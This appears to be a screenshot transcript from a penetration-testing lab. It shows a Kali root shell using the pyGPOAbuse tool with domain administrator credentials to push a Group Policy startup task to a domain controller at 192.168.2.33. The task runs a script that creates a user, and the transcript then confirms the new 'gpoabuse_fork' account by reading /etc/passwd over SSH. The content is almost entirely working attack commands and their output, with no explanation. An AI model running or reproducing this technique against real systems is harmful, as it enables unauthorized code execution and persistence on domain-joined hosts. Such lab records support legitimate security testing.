 root@kali~/root/Downloads# cat runner2
#!/bin/bash
useradd gpoabuse_fork
root@kali~/root/Downloads# python3 pyGPOAbuse/pygpoabuse.py ' .local/administrator':' ' -dc-ip 192.168.2.33 -gpo-id '{ }' --linux-startup-exec runner2 --linux-run-once -f
root@kali~/root/Downloads#
Select OpenSSH SSH client
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 14 06:35:02 2025 from 192.168.2.60
root@ dc:~# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false
systemd-timesync:x:991:991:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:990:990:System Message Bus:/nonexistent:/usr/sbin/nologin
sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin
e:x:1000:1000:e,,,:/home/e:/bin/bash
gpoabuse_fork:x:1001:1001::/home/gpoabuse_fork:/bin/sh
root@ dc:~#